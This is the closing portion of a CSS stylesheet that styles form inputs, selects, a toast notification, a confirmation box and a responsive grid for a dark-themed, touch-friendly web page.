.form-row{display:flex;flex-direction:column;gap:8px;margin-bottom:12px}
.input{padding:12px;border-radius:10px;border:1px solid rgba(255,255,255,0.04);font-size:15px;background:transparent;color:#fff}
.select{padding:12px;border-radius:10px;border:1px solid rgba(255,255,255,0.04);font-size:15px;background:transparent;color:#fff}
.helper{font-size:13px;color:var(--muted)}
.toast{position:fixed;left:50%;transform:translateX(-50%);bottom:20px;background:linear-gradient(180deg,var(--accent-2),var(--accent));color:#120617;padding:10px 14px;border-radius:12px;box-shadow:0 8px 20px rgba(124,58,237,0.18)}
.confirm{color:#efe7ff;font-size:14px;padding:14px;background:linear-gradient(180deg, rgba(124,58,237,0.06), rgba(192,132,252,0.04));border-radius:12px;text-align:center;border:1px solid rgba(255,255,255,0.03)}
.note{font-size:12px;color:var(--muted);margin-top:8px}

/* touch-friendly spacing */
.card, .btn, .input, .select { -webkit-tap-highlight-color: transparent; }

@media(min-width:520px){
  .grid{grid-template-columns:repeat(2,1fr);padding:16px}
}
@media(min-width:900px){
  .grid{grid-template-columns:repeat(3,1fr);padding:20px}
}
</file>
